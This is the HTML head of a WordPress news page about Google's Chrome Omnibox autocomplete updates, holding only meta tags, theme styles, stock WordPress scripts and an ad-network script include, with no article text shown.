

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://southcarolinadigitalnews.com/2023/10/21/googles-enhanced-autocomplete-precision-boosts-chrome-experience/
body_size: 32148
content:
<!DOCTYPE html>
<html lang="en-US" class="" data-skin="light" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<meta name='impact-site-verification' value='5b299621-5530-4319-9db4-5b3ed00746f8'>
	<meta name="verify-admitad" content="21ed94c364" />
	<title>Google&#8217;s enhanced autocomplete precision boosts Chrome experience &#8211; South Carolina Digital News</title>

<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>var pm_pid = "27046-049705c6";</script><script src="//wds.wesq.ink/js/pub.min.js" async></script><link rel="alternate" type="application/rss+xml" title="South Carolina Digital News &raquo; Feed" href="https://southcarolinadigitalnews.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="South Carolina Digital News &raquo; Comments Feed" href="https://southcarolinadigitalnews.com/comments/feed/" />

		<style type="text/css">
			:root{
			
					--main-nav-background: #1f2024;
					--main-nav-secondry-background: rgba(0,0,0,0.2);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #FFFFFF;
					--main-nav-secondry-text-color: rgba(225,255,255,0.5);
					--main-nav-main-border-color: rgba(255,255,255,0.07);
					--main-nav-secondry-border-color: rgba(255,255,255,0.04);
				
			}
		</style>
	
<meta property="og:title" content="Google&#8217;s enhanced autocomplete precision boosts Chrome experience - South Carolina Digital News" />
<meta property="og:type" content="article" />
<meta property="og:description" content="[ad_1] Google has revealed a set of updates for Chrome Omnibox — the address bar — intended to enhan" />
<meta property="og:url" content="https://southcarolinadigitalnews.com/2023/10/21/googles-enhanced-autocomplete-precision-boosts-chrome-experience/" />
<meta property="og:site_name" content="South Carolina Digital News" />
<meta property="og:image" content="https://southcarolinadigitalnews.com/wp-content/uploads/2023/10/Googles-enhanced-Chrome.jpg" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" /><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/southcarolinadigitalnews.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='adtivate-css' href='https://southcarolinadigitalnews.com/wp-content/plugins/adtivate/public/css/style.css?ver=1.1.23' type='text/css' media='all' />
<link rel='stylesheet' id='taqyeem-buttons-style-css' href='https://southcarolinadigitalnews.com/wp-content/plugins/taqyeem-buttons/assets/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='tie-css-base-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/base.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/style.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/widgets.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/helpers.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/fontawesome.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/single.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/print.css?ver=6.3.1' type='text/css' media='print' />
<link rel='stylesheet' id='taqyeem-styles-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/plugins/taqyeem.min.css?ver=6.3.1' type='text/css' media='all' />
<style id='taqyeem-styles-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Caudex';}.wf-active #main-nav .main-menu > ul > li > a{font-family: 'PT Sans';}#main-nav .main-menu > ul > li > a{font-size: 15px;}#tie-body{background-color: #f7f8f8;}:root:root{--brand-color: #4CAF50;--dark-brand-color: #1a7d1e;--bright-color: #FFFFFF;--base-color: #2c2f34;}#footer-widgets-container{border-top: 8px solid #4CAF50;-webkit-box-shadow: 0 -5px 0 rgba(0,0,0,0.07); -moz-box-shadow: 0 -8px 0 rgba(0,0,0,0.07); box-shadow: 0 -8px 0 rgba(0,0,0,0.07);}#reading-position-indicator{box-shadow: 0 0 10px rgba( 76,175,80,0.7);}:root:root{--brand-color: #4CAF50;--dark-brand-color: #1a7d1e;--bright-color: #FFFFFF;--base-color: #2c2f34;}#footer-widgets-container{border-top: 8px solid #4CAF50;-webkit-box-shadow: 0 -5px 0 rgba(0,0,0,0.07); -moz-box-shadow: 0 -8px 0 rgba(0,0,0,0.07); box-shadow: 0 -8px 0 rgba(0,0,0,0.07);}#reading-position-indicator{box-shadow: 0 0 10px rgba( 76,175,80,0.7);}#top-nav,#top-nav .sub-menu,#top-nav .comp-sub-menu,#top-nav .ticker-content,#top-nav .ticker-swipe,.top-nav-boxed #top-nav .topbar-wrapper,#autocomplete-suggestions.search-in-top-nav,#top-nav .guest-btn:not(:hover){background-color : #1a1c1e;}#top-nav *,#autocomplete-suggestions.search-in-top-nav{border-color: rgba( 255,255,255,0.08);}#top-nav .icon-basecloud-bg:after{color: #1a1c1e;}#top-nav .comp-sub-menu .button:hover,#top-nav .checkout-button,#autocomplete-suggestions.search-in-top-nav .button{background-color: #ffffff;}#top-nav a:hover,#top-nav .menu li:hover > a,#top-nav .menu > .tie-current-menu > a,#top-nav .components > li:hover > a,#top-nav .components #search-submit:hover,#autocomplete-suggestions.search-in-top-nav .post-title a:hover{color: #ffffff;}#top-nav .comp-sub-menu .button:hover{border-color: #ffffff;}#top-nav .tie-current-menu > a:before,#top-nav .menu .menu-item-has-children:hover > a:before{border-top-color: #ffffff;}#top-nav .menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #ffffff;}.rtl #top-nav .menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #ffffff;}#top-nav .comp-sub-menu .button:hover,#top-nav .comp-sub-menu .checkout-button,#autocomplete-suggestions.search-in-top-nav .button{color: #000000;}#top-nav .comp-sub-menu .checkout-button:hover,#autocomplete-suggestions.search-in-top-nav .button:hover{background-color: #e1e1e1;}#main-nav,#main-nav .menu-sub-content,#main-nav .comp-sub-menu,#main-nav .guest-btn:not(:hover),#main-nav ul.cats-vertical li a.is-active,#main-nav ul.cats-vertical li a:hover,#autocomplete-suggestions.search-in-main-nav{background-color: #329e00;}#main-nav{border-width: 0;}#theme-header #main-nav:not(.fixed-nav){bottom: 0;}#main-nav .icon-basecloud-bg:after{color: #329e00;}#autocomplete-suggestions.search-in-main-nav{border-color: rgba(255,255,255,0.07);}.main-nav-boxed #main-nav .main-menu-wrapper{border-width: 0;}#tie-wrapper #theme-header{background-color: #0a0a0a;background-image: url(https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/header.jpg);background-repeat: no-repeat;background-position: center center;}#footer{background-color: #111111;}#site-info{background-color: #000000;}#footer .posts-list-counter .posts-list-items li.widget-post-list:before{border-color: #111111;}#footer .timeline-widget a .date:before{border-color: rgba(17,17,17,0.8);}#footer .footer-boxed-widget-area,#footer textarea,#footer input:not([type=submit]),#footer select,#footer code,#footer kbd,#footer pre,#footer samp,#footer .show-more-button,#footer .slider-links .tie-slider-nav span,#footer #wp-calendar,#footer #wp-calendar tbody td,#footer #wp-calendar thead th,#footer .widget.buddypress .item-options a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li.social-icons-item a,#footer .widget_tag_cloud .tagcloud a,#footer .latest-tweets-widget .slider-links .tie-slider-nav span,#footer .widget_layered_nav_filters a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li:before{background: rgba(255,255,255,0.1);}.site-footer #wp-calendar tbody td{background: rgba(255,255,255,0.02);}#footer .white-bg .social-icons-item a span.followers span,#footer .circle-three-cols .social-icons-item a .followers-num,#footer .circle-three-cols .social-icons-item a .followers-name{color: rgba(255,255,255,0.8);}#footer .timeline-widget ul:before,#footer .timeline-widget a:not(:hover) .date:before{background-color: #000000;}.site-footer.dark-skin a:hover,#footer .stars-rating-active,#footer .twitter-icon-wrap span,.block-head-4.magazine2 #footer .tabs li a{color: #329e00;}#footer .circle_bar{stroke: #329e00;}#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover,.block-head-4.magazine2 #footer .tabs{border-color: #329e00;}.magazine2:not(.block-head-4) #footer .tabs a:hover,.magazine2:not(.block-head-4) #footer .tabs .active a,.magazine1 #footer .tabs a:hover,.magazine1 #footer .tabs .active a,.block-head-4.magazine2 #footer .tabs.tabs .active a,.block-head-4.magazine2 #footer .tabs > .active a:before,.block-head-4.magazine2 #footer .tabs > li.active:nth-child(n) a:after,#footer .digital-rating-static,#footer .timeline-widget li a:hover .date:before,#footer #wp-calendar #today,#footer .posts-list-counter .posts-list-items li.widget-post-list:before,#footer .cat-counter span,#footer.dark-skin .the-global-title:after,#footer .button,#footer [type='submit'],#footer .spinner > div,#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover,#footer .fullwidth-area .tagcloud a:hover{background-color: #329e00;color: #FFFFFF;}.block-head-4.magazine2 #footer .tabs li a:hover{color: #148000;}.block-head-4.magazine2 #footer .tabs.tabs .active a:hover,#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover{color: #FFFFFF !important;}#footer .button:hover,#footer [type='submit']:hover{background-color: #148000;color: #FFFFFF;}#footer .site-info a:hover{color: #329e00;}.tie-cat-24,.tie-cat-item-24 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-24:after{border-top-color:#e67e22 !important;}.tie-cat-24:hover{background-color:#c86004 !important;}.tie-cat-24:hover:after{border-top-color:#c86004 !important;}.tie-cat-25,.tie-cat-item-25 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-25:after{border-top-color:#2ecc71 !important;}.tie-cat-25:hover{background-color:#10ae53 !important;}.tie-cat-25:hover:after{border-top-color:#10ae53 !important;}.tie-cat-26,.tie-cat-item-26 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-26:after{border-top-color:#9b59b6 !important;}.tie-cat-26:hover{background-color:#7d3b98 !important;}.tie-cat-26:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-27,.tie-cat-item-27 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-27:after{border-top-color:#34495e !important;}.tie-cat-27:hover{background-color:#162b40 !important;}.tie-cat-27:hover:after{border-top-color:#162b40 !important;}.tie-cat-28,.tie-cat-item-28 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-28:after{border-top-color:#795548 !important;}.tie-cat-28:hover{background-color:#5b372a !important;}.tie-cat-28:hover:after{border-top-color:#5b372a !important;}.tie-cat-29,.tie-cat-item-29 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-29:after{border-top-color:#4CAF50 !important;}.tie-cat-29:hover{background-color:#2e9132 !important;}.tie-cat-29:hover:after{border-top-color:#2e9132 !important;}@media (max-width: 991px){.side-aside.dark-skin{background: #329e00;background: -webkit-linear-gradient(135deg,#6fd800,#329e00 );background: -moz-linear-gradient(135deg,#6fd800,#329e00 );background: -o-linear-gradient(135deg,#6fd800,#329e00 );background: linear-gradient(135deg,#329e00,#6fd800 );}}.mobile-header-components li.custom-menu-link > a,#mobile-menu-icon .menu-text{color: #329e00!important;}#mobile-menu-icon .nav-icon,#mobile-menu-icon .nav-icon:before,#mobile-menu-icon .nav-icon:after{background-color: #329e00!important;}.tie-insta-header {margin-bottom: 15px;}.tie-insta-avatar a {width: 70px;height: 70px;display: block;position: relative;float: left;margin-right: 15px;margin-bottom: 15px;}.tie-insta-avatar a:before {content: "";position: absolute;width: calc(100% + 6px);height: calc(100% + 6px);left: -3px;top: -3px;border-radius: 50%;background: #d6249f;background: radial-gradient(circle at 30% 107%,#fdf497 0%,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285AEB 90%);}.tie-insta-avatar a:after {position: absolute;content: "";width: calc(100% + 3px);height: calc(100% + 3px);left: -2px;top: -2px;border-radius: 50%;background: #fff;}.dark-skin .tie-insta-avatar a:after {background: #27292d;}.tie-insta-avatar img {border-radius: 50%;position: relative;z-index: 2;transition: all 0.25s;}.tie-insta-avatar img:hover {box-shadow: 0px 0px 15px 0 #6b54c6;}.tie-insta-info {font-size: 1.3em;font-weight: bold;margin-bottom: 5px;}
</style>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://southcarolinadigitalnews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://southcarolinadigitalnews.com/wp-json/wp/v2/posts/1933" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://southcarolinadigitalnews.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://southcarolinadigitalnews.com/2023/10/21/googles-enhanced-autocomplete-precision-boosts-chrome-experience/" />
<link rel='shortlink' href='https://southcarolinadigitalnews.com/?p=1933' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://southcarolinadigitalnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsouthcarolinadigitalnews.com%2F2023%2F10%2F21%2Fgoogles-enhanced-autocomplete-precision-boosts-chrome-experience%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://southcarolinadigitalnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsouthcarolinadigitalnews.com%2F2023%2F10%2F21%2Fgoogles-enhanced-autocomplete-precision-boosts-chrome-experience%2F&#038;format=xml" />
<script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://southcarolinadigitalnews.com/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};
/* ]]> */
</script>

